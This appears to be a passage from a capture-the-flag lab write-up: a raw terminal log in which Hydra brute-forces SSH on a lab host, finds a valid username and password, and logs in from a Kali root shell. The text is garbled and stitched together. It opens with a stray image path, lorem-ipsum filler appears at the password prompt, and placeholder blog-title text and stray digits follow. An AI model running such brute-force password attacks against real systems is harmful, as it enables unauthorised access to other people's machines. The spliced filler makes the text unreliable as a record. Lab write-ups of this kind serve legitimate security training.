 [STATUS] 224.00 tries/min, 224 tries in 00:01h, 14344179 to do in 1067:17h, 20 active
[22][ssh] host: 10.10.228.158   login: meliodas   password: iloveyou1
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 4 final worker threads did not complete until end.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-05-23 02:30:33
root@kali:~# ssh -p22 meliodas@10.10.228.158
The authenticity of host '10.10.228.158 (10.10.228.158)' can't be established.
ECDSA key fingerprint is SHA256:sKxkgmnt79RkNN7Tn25FLA0EHcu3yil858DSdzrX4Dc.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.228.158' (ECDSA) to the list of known hosts.
meliodas@10.10.228.158's password:
quis nostrud
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.4.0-159-generic x86_64)
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage
Last login: Sat Aug 24 14:51:01 2019 from 192.168.15.118
meliodas@ubuntu:~$ uname -a
Linux ubuntu 4.4.0-159-generic #187-Ubuntu SMP Thu Aug 1 16:28:06 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
meliodas@ubuntu:~$
This is the title of a blog post
10
1
01
01